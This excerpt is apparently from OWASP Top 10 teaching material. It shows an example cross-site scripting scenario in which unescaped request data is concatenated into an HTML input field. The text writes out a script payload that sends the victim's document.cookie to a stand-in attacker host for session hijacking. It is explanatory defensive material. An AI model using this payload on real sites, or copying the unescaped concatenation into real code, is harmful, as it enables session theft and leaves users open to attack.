 Example Attack Scenarios
Scenario #1: The application uses untrusted data in the construction of the following HTML snippet
without validation or escaping:
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
The attacker modifies the ‘CC’ parameter in the browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim’s session ID to be sent to the attacker’s website, allowing the attacker to
hijack the user’s current session.
Note: Attackers can use XSS to defeat any automated Cross-Site Request Forgery (CSRF) defense the
application might employ.